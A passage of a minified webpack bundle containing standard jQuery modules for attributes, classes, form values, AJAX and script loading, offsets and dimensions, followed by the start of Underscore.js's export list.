1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(n=e.css(t.elem,t.prop,""))&&"auto"!==n?n:0},set:function(n){e.fx.step[n.prop]?e.fx.step[n.prop](n):1!==n.elem.nodeType||!e.cssHooks[n.prop]&&null==n.elem.style[t(n.prop)]?n.elem[n.prop]=n.now:e.style(n.elem,n.prop,n.now+n.unit)}}},n.propHooks.scrollTop=n.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},e.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},e.fx=n.prototype.init,e.fx.step={}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(93),n(73),n(94),n(95)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(14),n(44),n(12),n(6)],void 0===(r=function(e,t,n,o,r){"use strict";var s,i=e.expr.attrHandle;e.fn.extend({attr:function(n,o){return t(this,e.attr,n,o,arguments.length>1)},removeAttr:function(t){return this.each((function(){e.removeAttr(this,t)}))}}),e.extend({attr:function(t,n,o){var r,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===t.getAttribute?e.prop(t,n,o):(1===a&&e.isXMLDoc(t)||(i=e.attrHooks[n.toLowerCase()]||(e.expr.match.bool.test(n)?s:void 0)),void 0!==o?null===o?void e.removeAttr(t,n):i&&"set"in i&&void 0!==(r=i.set(t,o,n))?r:(t.setAttribute(n,o+""),o):i&&"get"in i&&null!==(r=i.get(t,n))?r:null==(r=e.find.attr(t,n))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!o.radioValue&&"radio"===t&&n(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var n,o=0,s=t&&t.match(r);if(s&&1===e.nodeType)for(;n=s[o++];)e.removeAttribute(n)}}),s={set:function(t,n,o){return!1===n?e.removeAttr(t,o):t.setAttribute(o,o),o}},e.each(e.expr.match.bool.source.match(/\w+/g),(function(t,n){var o=i[n]||e.find.attr;i[n]=function(e,t,n){var r,s,a=t.toLowerCase();return n||(s=i[a],i[a]=r,r=null!=o(e,t,n)?a:null,i[a]=s),r}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(2),n(12),n(10),n(9)],void 0===(r=function(e,t,n,o,r){"use strict";function s(e){return e.getAttribute&&e.getAttribute("class")||""}function i(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(o)||[]}e.fn.extend({addClass:function(o){var r,a,u,c,l,d,h,f=0;if(n(o))return this.each((function(t){e(this).addClass(o.call(this,t,s(this)))}));if((r=i(o)).length)for(;a=this[f++];)if(c=s(a),u=1===a.nodeType&&" "+t(c)+" "){for(d=0;l=r[d++];)u.indexOf(" "+l+" ")<0&&(u+=l+" ");c!==(h=t(u))&&a.setAttribute("class",h)}return this},removeClass:function(o){var r,a,u,c,l,d,h,f=0;if(n(o))return this.each((function(t){e(this).removeClass(o.call(this,t,s(this)))}));if(!arguments.length)return this.attr("class","");if((r=i(o)).length)for(;a=this[f++];)if(c=s(a),u=1===a.nodeType&&" "+t(c)+" "){for(d=0;l=r[d++];)for(;u.indexOf(" "+l+" ")>-1;)u=u.replace(" "+l+" "," ");c!==(h=t(u))&&a.setAttribute("class",h)}return this},toggleClass:function(t,o){var a=typeof t,u="string"===a||Array.isArray(t);return"boolean"==typeof o&&u?o?this.addClass(t):this.removeClass(t):n(t)?this.each((function(n){e(this).toggleClass(t.call(this,n,s(this),o),o)})):this.each((function(){var n,o,c,l;if(u)for(o=0,c=e(this),l=i(t);n=l[o++];)c.hasClass(n)?c.removeClass(n):c.addClass(n);else void 0!==t&&"boolean"!==a||((n=s(this))&&r.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":r.get(this,"__className__")||""))}))},hasClass:function(e){var n,o,r=0;for(n=" "+e+" ";o=this[r++];)if(1===o.nodeType&&(" "+t(s(o))+" ").indexOf(n)>-1)return!0;return!1}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(44),n(14),n(2),n(9)],void 0===(r=function(e,t,n,o,r){"use strict";var s=/\r/g;e.fn.extend({val:function(t){var n,o,i,a=this[0];return arguments.length?(i=r(t),this.each((function(o){var r;1===this.nodeType&&(null==(r=i?t.call(this,o,e(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=e.map(r,(function(e){return null==e?"":e+""}))),(n=e.valHooks[this.type]||e.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,r,"value")||(this.value=r))}))):a?(n=e.valHooks[a.type]||e.valHooks[a.nodeName.toLowerCase()])&&"get"in n&&void 0!==(o=n.get(a,"value"))?o:"string"==typeof(o=a.value)?o.replace(s,""):null==o?"":o:void 0}}),e.extend({valHooks:{option:{get:function(n){var o=e.find.attr(n,"value");return null!=o?o:t(e.text(n))}},select:{get:function(t){var n,r,s,i=t.options,a=t.selectedIndex,u="select-one"===t.type,c=u?null:[],l=u?a+1:i.length;for(s=a<0?l:u?a:0;s<l;s++)if(((r=i[s]).selected||s===a)&&!r.disabled&&(!r.parentNode.disabled||!o(r.parentNode,"optgroup"))){if(n=e(r).val(),u)return n;c.push(n)}return c},set:function(t,n){for(var o,r,s=t.options,i=e.makeArray(n),a=s.length;a--;)((r=s[a]).selected=e.inArray(e.valHooks.option.get(r),i)>-1)&&(o=!0);return o||(t.selectedIndex=-1),i}}}}),e.each(["radio","checkbox"],(function(){e.valHooks[this]={set:function(t,n){if(Array.isArray(n))return t.checked=e.inArray(e(t).val(),n)>-1}},n.checkOn||(e.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(10),n(97),n(20),n(46)],void 0===(r=function(e,t,n){"use strict";return n.focusin||e.each({focus:"focusin",blur:"focusout"},(function(n,o){var r=function(t){e.event.simulate(o,t.target,e.event.fix(t))};e.event.special[o]={setup:function(){var e=this.ownerDocument||this,s=t.access(e,o);s||e.addEventListener(n,r,!0),t.access(e,o,(s||0)+1)},teardown:function(){var e=this.ownerDocument||this,s=t.access(e,o)-1;s?t.access(e,o,s):(e.removeEventListener(n,r,!0),t.remove(e,o))}}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(13)],void 0===(r=function(e){"use strict";return e.focusin="onfocusin"in window,e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(21)],void 0===(r=function(e){"use strict";return e._evalUrl=function(t,n){return e.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){e.globalEval(t,n)}})},e._evalUrl}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.location}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";return e.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new window.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||e.error("Invalid XML: "+t),n},e.parseXML}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(9),n(31),n(18)],void 0===(r=function(e,t){"use strict";return e.fn.extend({wrapAll:function(n){var o;return this[0]&&(t(n)&&(n=n.call(this[0])),o=e(n,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&o.insertBefore(this[0]),o.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(n){return t(n)?this.each((function(t){e(this).wrapInner(n.call(this,t))})):this.each((function(){var t=e(this),o=t.contents();o.length?o.wrapAll(n):t.append(n)}))},wrap:function(n){var o=t(n);return this.each((function(t){e(this).wrapAll(o?n.call(this,t):n)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){e(this).replaceWith(this.childNodes)})),this}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6)],void 0===(r=function(e){"use strict";e.expr.pseudos.hidden=function(t){return!e.expr.pseudos.visible(t)},e.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(13),n(21)],void 0===(r=function(e,t){"use strict";e.ajaxSettings.xhr=function(){try{return new window.XMLHttpRequest}catch(e){}};var n={0:200,1223:204},o=e.ajaxSettings.xhr();t.cors=!!o&&"withCredentials"in o,t.ajax=o=!!o,e.ajaxTransport((function(e){var r,s;if(t.cors||o&&!e.crossDomain)return{send:function(t,o){var i,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)a[i]=e.xhrFields[i];for(i in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)a.setRequestHeader(i,t[i]);r=function(e){return function(){r&&(r=s=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(n[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=r(),s=a.onerror=a.ontimeout=r("error"),void 0!==a.onabort?a.onabort=s:a.onreadystatechange=function(){4===a.readyState&&window.setTimeout((function(){r&&s()}))},r=r("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(r)throw e}},abort:function(){r&&r()}}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(21)],void 0===(r=function(e,t){"use strict";e.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return e.globalEval(t),t}}}),e.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),e.ajaxTransport("script",(function(n){var o,r;if(n.crossDomain||n.scriptAttrs)return{send:function(s,i){o=e("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){o.remove(),r=null,e&&i("error"===e.type?404:200,e.type)}),t.head.appendChild(o[0])},abort:function(){r&&r()}}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(74),n(75),n(21)],void 0===(r=function(e,t,n,o){"use strict";var r=[],s=/(=)\?(?=&|$)|\?\?/;e.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=r.pop()||e.expando+"_"+n++;return this[t]=!0,t}}),e.ajaxPrefilter("json jsonp",(function(n,i,a){var u,c,l,d=!1!==n.jsonp&&(s.test(n.url)?"url":"string"==typeof n.data&&0===(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&s.test(n.data)&&"data");if(d||"jsonp"===n.dataTypes[0])return u=n.jsonpCallback=t(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,d?n[d]=n[d].replace(s,"$1"+u):!1!==n.jsonp&&(n.url+=(o.test(n.url)?"&":"?")+n.jsonp+"="+u),n.converters["script json"]=function(){return l||e.error(u+" was not called"),l[0]},n.dataTypes[0]="json",c=window[u],window[u]=function(){l=arguments},a.always((function(){void 0===c?e(window).removeProp(u):window[u]=c,n[u]&&(n.jsonpCallback=i.jsonpCallback,r.push(u)),l&&t(c)&&c(l[0]),l=c=void 0})),"script"}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(2),n(107),n(21),n(18),n(31),n(6)],void 0===(r=function(e,t,n){"use strict";e.fn.load=function(o,r,s){var i,a,u,c=this,l=o.indexOf(" ");return l>-1&&(i=t(o.slice(l)),o=o.slice(0,l)),n(r)?(s=r,r=void 0):r&&"object"==typeof r&&(a="POST"),c.length>0&&e.ajax({url:o,type:a||"GET",dataType:"html",data:r}).done((function(t){u=arguments,c.html(i?e("<div>").append(e.parseHTML(t)).find(i):t)})).always(s&&function(e,t){c.each((function(){s.apply(this,u||[e.responseText,t,e])}))}),this}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(54),n(68),n(108)],void 0===(r=function(e,t,n,o,r){"use strict";return e.parseHTML=function(s,i,a){return"string"!=typeof s?[]:("boolean"==typeof i&&(a=i,i=!1),i||(r.createHTMLDocument?((u=(i=t.implementation.createHTMLDocument("")).createElement("base")).href=t.location.href,i.head.appendChild(u)):i=t),l=!a&&[],(c=n.exec(s))?[i.createElement(c[1])]:(c=o([s],i,l),l&&l.length&&e(l).remove(),e.merge([],c.childNodes)));var u,c,l},e.parseHTML}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n;return t.createHTMLDocument=((n=e.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===n.childNodes.length),t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(20)],void 0===(r=function(e){"use strict";e.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,n){e.fn[n]=function(e){return this.on(n,e)}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(38)],void 0===(r=function(e){"use strict";e.expr.pseudos.animated=function(t){return e.grep(e.timers,(function(e){return t===e.elem})).length}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(4),n(30),n(2),n(42),n(70),n(71),n(43),n(23),n(9),n(25),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c){"use strict";return e.offset={setOffset:function(t,n,o){var s,i,a,u,c,l,d=e.css(t,"position"),h=e(t),f={};"static"===d&&(t.style.position="relative"),c=h.offset(),a=e.css(t,"top"),l=e.css(t,"left"),("absolute"===d||"fixed"===d)&&(a+l).indexOf("auto")>-1?(u=(s=h.position()).top,i=s.left):(u=parseFloat(a)||0,i=parseFloat(l)||0),r(n)&&(n=n.call(t,o,e.extend({},c))),null!=n.top&&(f.top=n.top-c.top+u),null!=n.left&&(f.left=n.left-c.left+i),"using"in n?n.using.call(t,f):h.css(f)}},e.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(n){e.offset.setOffset(this,t,n)}));var n,o,r=this[0];return r?r.getClientRects().length?(n=r.getBoundingClientRect(),o=r.ownerDocument.defaultView,{top:n.top+o.pageYOffset,left:n.left+o.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,n,o,r=this[0],s={top:0,left:0};if("fixed"===e.css(r,"position"))n=r.getBoundingClientRect();else{for(n=this.offset(),o=r.ownerDocument,t=r.offsetParent||o.documentElement;t&&(t===o.body||t===o.documentElement)&&"static"===e.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((s=e(t).offset()).top+=e.css(t,"borderTopWidth",!0),s.left+=e.css(t,"borderLeftWidth",!0))}return{top:n.top-s.top-e.css(r,"marginTop",!0),left:n.left-s.left-e.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===e.css(t,"position");)t=t.offsetParent;return t||o}))}}),e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(n,o){var r="pageYOffset"===o;e.fn[n]=function(e){return t(this,(function(e,t,n){var s;if(c(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===n)return s?s[o]:e[t];s?s.scrollTo(r?s.pageXOffset:n,r?n:s.pageYOffset):e[t]=n}),n,e,arguments.length)}})),e.each(["top","left"],(function(t,n){e.cssHooks[n]=a(u.pixelPosition,(function(t,o){if(o)return o=i(t,n),s.test(o)?e(t).position()[n]+"px":o}))})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(23),n(25)],void 0===(r=function(e,t,n){"use strict";return e.each({Height:"height",Width:"width"},(function(o,r){e.each({padding:"inner"+o,content:r,"":"outer"+o},(function(s,i){e.fn[i]=function(a,u){var c=arguments.length&&(s||"boolean"!=typeof a),l=s||(!0===a||!0===u?"margin":"border");return t(this,(function(t,r,s){var a;return n(t)?0===i.indexOf("outer")?t["inner"+o]:t.document.documentElement["client"+o]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+o],a["scroll"+o],t.body["offset"+o],a["offset"+o],a["client"+o])):void 0===s?e.css(t,r,l):e.style(t,r,s,l)}),r,c?a:void 0,c)}}))})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(14),n(24),n(17),n(2),n(23),n(27),n(114)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";e.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),e.proxy=function(t,n){var o,s,a;if("string"==typeof n&&(o=t[n],n=t,t=o),r(t))return s=i.call(arguments,2),(a=function(){return t.apply(n||this,s.concat(i.call(arguments)))}).guid=t.guid=t.guid||e.guid++,a},e.holdReady=function(t){t?e.readyWait++:e.ready(!0)},e.isArray=Array.isArray,e.parseJSON=JSON.parse,e.nodeName=t,e.isFunction=r,e.isWindow=s,e.camelCase=n,e.type=o,e.now=Date.now,e.isNumeric=function(t){var n=e.type(t);return("number"===n||"string"===n)&&!isNaN(t-parseFloat(t))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(20),n(46)],void 0===(r=function(e){"use strict";e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,n){e.fn[n]=function(e,t){return arguments.length>0?this.on(n,null,e,t):this.trigger(n)}})),e.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(n){"use strict";void 0===(r=function(){return n}.apply(t,o=[]))||(e.exports=r)}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e,t){"use strict";var n=window.jQuery,o=window.$;e.noConflict=function(t){return window.$===e&&(window.$=o),t&&window.jQuery===e&&(window.jQuery=n),e},t||(window.jQuery=window.$=e)}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return wn})),n.d(t,"VERSION",(function(){return r.e})),n.d(t,"restArguments",(function(){return s})),n.d(t,"isObject",(function(){return i})),n.d(t,"isNull",(function(){return a})),n.d(t,"isUndefined",(function(){return u})),n.d(t,"isBoolean",(function(){return c})),n.d(t,"isElement",(function(){return l})),n.d(t,"isString",(function(){return h})),n.d(t,"isNumber",(function(){return f})),n.d(t,"isDate",(function(){return p})),n.d(t,"isRegExp",(function(){return m})),n.d(t,"isError",(function(){return g})),n.d(t,"isSymbol",(function(){return v})),n.d(t,"isArrayBuffer",(function(){return b})),n.d(t,"isDataView",(function(){return E})),n.d(t,"isArray",(function(){return U})),n.d(t,"isFunction",(function(){return x})),n.d(t,"isArguments",(function(){return q})),n.d(t,"isFinite",(function(){return A})),n.d(t,"isNaN",(function(){return I})),n.d(t,"isTypedArray",(function(){return N})),n.d(t,"isEmpty",(function(){return F})),n.d(t,"isMatch",(function(){return M})),n.d(t,"isEqual",(function(){return W})),n.d(t,"isMap",(function(){return oe})),n.d(t,"isWeakMap",(function(){return re})),n.d(t,"isSet",(function(){return se})),n.d(t,"isWeakSet",(function(){return ie})),n.d(t,"keys",(function(){return H})),n.d(t,"allKeys",(function(){return Y})),n.d(t,"values",(function(){return ae})),n.d(t,"pairs",(function(){return ue})),n.d(t,"invert",(function(){return ce})),n.d(t,"functions",(function(){return le})),n.d(t,"methods",(function(){return le})),n.d(t,"extend",(function(){return he})),n.d(t,"extendOwn",(function(){return fe})),n.d(t,"assign",(function(){return fe})),n.d(t,"defaults",(function(){return pe})),n.d(t,"create",(function(){return ge})),n.d(t,"clone",(function(){return ve})),n.d(t,"tap",(function(){return be})),n.d(t,"get",(function(){return we})),n.d(t,"has",(function(){return Te})),n.d(t,"mapObject",(function(){return Ae})),n.d(t,"identity",(function(){return Se})),n.d(t,"constant",(function(){return j})),n.d(t,"noop",(function(){return Ie})),n.d(t,"toPath",(function(){return ye})),n.d(t,"property",(function(){return Ee})),n.d(t,"propertyOf",(function(){return je})),n.d(t,"matcher",(function(){return Ce})),n.d(t,"matches",(function(){return Ce})),n.d(t,"times",(function(){return Ke})),n.d(t,"random",(function(){return Be})),n.d(t,"now",(function(){return Oe})),n.d(t,"escape",(function(){return Ne})),n.d(t,"unescape",(function(){return $e})),n.d(t,"templateSettings",(function(){return Re})),n.d(t,"template",(function(){return Ve})),n.d(t,"result",(function(){return We})),n.d(t,"uniqueId",(function(){return Je})),n.d(t,"chain",(function(){return Ze})),n.d(t,"iteratee",(function(){return _e})),n.d(t,"partial",(function(){return et})),n.d(t,"bind",(function(){return tt})),n.d(t,"bindAll",(function(){return rt})),n.d(t,"memoize",(function(){return st})),n.d(t,"delay",(function(){return it})),n.d(t,"defer",(function(){return at})),n.d(t,"throttle",(function(){return ut})),n.d(t,"debounce",(function(){return ct})),n.d(t,"wrap",(function(){return lt})),n.d(t,"negate",(function(){return dt})),n.d(t,"compose",(function(){return ht})),n.d(t,"after",(function(){return ft})),n.d(t,"before",(function(){return pt})),n.d(t,"once",(function(){return mt})),n.d(t,"findKey",(function(){return gt})),n.d(t,"findIndex",(function(){return bt})),n.d(t,"findLastIndex",(function(){return yt})),n.d(t,"sortedIndex",(function(){return kt})),n.d(t,"indexOf",(function(){return wt})),n.d(t,"lastIndexOf",(function(){return Tt})),n.d(t,"find",(function(){return St})),n.d(t,"detect",(function(){return St})),n.d(t,"findWhere",(function(){return Ct})),n.d(t,"each",(function(){return Et})),n.d(t,"forEach",(function(){return Et})),n.d(t,"map",(function(){return Ut})),n.d(t,"collect",(function(){return Ut})),n.d(t,"reduce",(function(){return _t})),n.d(t,"foldl",(function(){return _t})),n.d(t,"inject",(function(){return _t})),n.d(t,"reduceRight",(function(){return qt})),n.d(t,"foldr",(function(){return qt})),n.d(t,"filter",(function(){return At})),n.d(t,"select",(function(){return At})),n.d(t,"reject",(function(){return It})),n.d(t,"every",(function(){return jt})),n.d(t,"all",(function(){return jt})),n.d(t,"some",(function(){return Kt})),n.d(t,"any",(function(){return Kt})),n.d(t,"contains",(function(){return Bt})),n.d(t,"includes",(function(){return Bt})),n.d(t,"include",(function(){return Bt})),n.d(t,"invoke",(function(){return Ot})),n.d(t,"pluck",(function(){return Lt})),n.d(t,"where",(function(){return Dt})),n.d(t,"max",(function(){return Nt})),n.d(t,"min",(function(){return $t})),n.d(t,"shuffle",(function(){return Ht})),n.d(t,"sample",(function(){return Rt})),n.d(t,"sortBy",(function(){return Ft})),n.d(t,"groupBy",(function(){return zt})),n.d(t,"indexBy",(function(){return Gt})),n.d(t,"countBy",(function(){return Vt})),n.d(t,"partition",(function(){return Wt})),n.d(t,"toArray",(function(){return Jt})),n.d(t,"size",(function(){return Zt})),n.d(t,"pick",(function(){return Qt})),n.d(t,"omit",(function(){return en})),n.d(t,"first",(function(){return nn})),n.d(t,"head",(function(){return nn})),n.d(t,"take",(function(){return nn})),n.d(t,"initial",(function(){return tn})),n.d(t,"last",(function(){return rn})),n.d(t,"rest",(function(){return on})),n.d(t,"tail",(function(){return on})),n.d(t,"drop",(function(){return on})),n.d(t,"compact",(function(){return sn})),n.d(t,"flatten",(function(){return an})),n.d(t,"without",(function(){return cn})),n.d(t,"uniq",(function(){return ln})),n.d(t,"unique",(function(){return ln})),n.d(t,"union",(function(){return dn})),n.d(t,"intersection",(function(){return hn})),n.d(t,"difference",(function(){return un})),n.d(t,"unzip",(function(){return fn})),n.d(t,"transpose",(function(){return fn})),n.d(t,"zip",(function(){return pn})),n.d(t,"object",(function(){return mn})),n.d(t,"range",(function(){return gn})),n.d(t,"chunk",(function(){return vn})),n.d(t,"mixin",(function(){return yn}));var o={};n.r(o),n.d(o,"VERSION",(function(){return r.e})),n.d(o,"restArguments",(function(){return s})),n.d(o,"isObject",(function(){return i})),n.d(o,"isNull",(function(){return a})),n.d(o,"isUndefined",(function(){return u})),n.d(o,"isBoolean",(function(){return c})),n.d(o,"isElement",(function(){return l})),n.d(o,"isString",(function(){return h})),n.d(o,"isNumber",(function(){return f})),n.d(o,"isDate",(function(){return p})),n.d(o,"isRegExp",(function(){return m})),n.d(o,"isError",(function(){return g})),n.d(o,"isSymbol",(function(){return v})),n.d(o,"isArrayBuffer",(function(){return b})),n.d(o,"isDataView",(function(){return E})),n.d(o,"isArray",(function(){return U})),n.d(o,"isFunction",(function(){return x})),n.d(o,"isArguments",(function(){return q})),n.d(o,"isFinite",(function(){return A})),n.d(o,"isNaN",(function(){return I})),n.d(o,"isTypedArray",(function(){return N})),n.d(o,"isEmpty",(function(){return F})),n.d(o,"isMatch",(function(){return M})),n.d(o,"isEqual",(function(){return W})),n.d(o,"isMap",(function(){return oe})),n.d(o,"isWeakMap",(function(){return re})),n.d(o,"isSet",(function(){return se})),n.d(o,"isWeakSet",(function(){return ie})),n.d(o,"keys",(function(){return H})),n.d(o,"allKeys",(function(){return Y})),n.d(o,"values",(function(){return ae})),n.d(o,"pairs",(function(){return ue})),n.d(o,"invert",(function(){return ce})),n.d(o,"functions",(function(){return le})),n.d(o,"methods",(function(){return le})),n.d(o,"extend",(function(){return he})),n.d(o,"extendOwn",(function(){return fe})),n.d(o,"assign",(function(){return fe})),n.d(o,"defaults",(function(){return pe})),n.d(o,"create",(function(){return ge})),n.d(o,"clone",(function(){return ve})),n.d(o,"tap",(function(){return be})),n.d(o,"get",(function(){return we})),n.d(o,"has",(function(){return Te})),n.d(o,"mapObject",(function(){return Ae})),n.d(o,"identity",(function(){return Se})),n.d(o,"constant",(function(){return j})),n.d(o,"noop",(function(){return Ie})),n.d(o,"toPath",(function(){return ye})),n.d(o,"property",(function(){return Ee})),n.d(o,"propertyOf",(function(){return je})),n.d(o,"matcher",(function(){return Ce})),n.d(o,"matches",(function(){return Ce})),n.d(o,"times",(function(){return Ke})),n.d(o,"random",(function(){return Be})),n.d(o,"now",(function(){return Oe})),n.d(o,"escape",(function(){return Ne})),n.d(o,"unescape",(function(){return $e})),n.d(o,"templateSettings",(function(){return Re})),n.d(o,"template",(function(){return Ve})),n.d(o,"result",(function(){return We})),n.d(o,"uniqueId",(function(){return Je})),n.d(o,"chain",(function(){return Ze})),n.d(o,"iteratee",(function(){return _e})),n.d(o,"partial",(function(){return et})),n.d(o,"bind",(function(){return tt})),n.d(o,"bindAll",(function(){return rt})),n.d(o,"memoize",(function(){return st})),n.d(o,"delay",(function(){return it})),n.d(o,"defer",(function(){return at})),n.d(o,"throttle",(function(){return ut})),n.d(o,"debounce",(function(){return ct})),n.d(o,"wrap",(function(){return lt})),n.d(o,"negate",(function(){return dt})),n.d(o,"compose",(function(){return ht})),n.d(o,"after",(function(){return ft})),n.d(o,"before",(function(){return pt})),n.d(o,"once",(function(){return mt})),n.d(o,"findKey",(function(){return gt})),n.d(o,"findIndex",(function(){return bt})),n.d(o,"findLastIndex",(function(){return yt})),n.d(o,"sortedIndex",(function(){return kt})),n.d(o,"indexOf",(function(){return wt})),n.d(o,"lastIndexOf",(function(){return Tt})),n.d(o,"find",(function(){return St})),n.d(o,"detect",(function(){return St})),n.d(o,"findWhere",(function(){return Ct})),n.d(o,"each",(function(){return Et})),n.d(o,"forEach",(function(){return Et})),n.d(o,"map",(function(){return Ut})),n.d(o,"collect",(function(){return Ut})),n.d(o,"reduce",(function(){return _t})),n.d(o,"foldl",(function(){return _t})),n.d(o,"inject",(function(){return _t})),n.d(o,"reduceRight",(function(){return qt})),n.d(o,"foldr",(function(){return qt})),n.d(o,"filter",(function(){return At})),n.d(o,"select",(function(){return At})),n.d(o,"reject",(function(){return It})),n.d(o,"every",(function(){return jt})),n.d(o,"all",(function(){return jt})),n.d(o,"some",(function(){return Kt})),n.d(o,"any",(function(){return Kt})),n.d(o,"contains",(function(){return Bt})),n.d(o,"includes",(function(){return Bt})),n.d(o,"include",(function(){return Bt})),n.d(o,"invoke",(function(){return Ot})),n.d(o,"pluck",(function(){return Lt})),n.d(o,"where",(function(){return Dt})),n.d(o,"max",(function(){return Nt})),n.d(o,"min",(function(){return $t})),n.d(o,"shuffle",(function(){return Ht})),n.d(o,"sample",(function(){return Rt})),n.d(o,"sortBy",(function(){return Ft})),n.d(o,"groupBy",(function(){return zt})),n.d(o,"indexBy",(function(){return Gt})),n.d(o,"countBy",(function(){return Vt})),n.d(o,"partition",(function(){return Wt})),n.d(o,"toArray",(function(){return Jt})),n.d(o,"size",(function(){return Zt})),n.d(o,"pick",(function(){return Qt})),n.d(o,"omit",(function(){return en})),n.d(o,"first",(function(){return nn})),n.d(o,"head",(function(){return nn})),n.d(o,"take",(function(){return nn})),n.d(o,"initial",(function(){return tn})),n.d(o,"last",(function(){return rn})),n.d(o,"rest",(function(){return on})),n.d(o,"tail",(function(){return on})),n.d(o,"drop",(function(){return on})),n.d(o,"compact",(function(){return 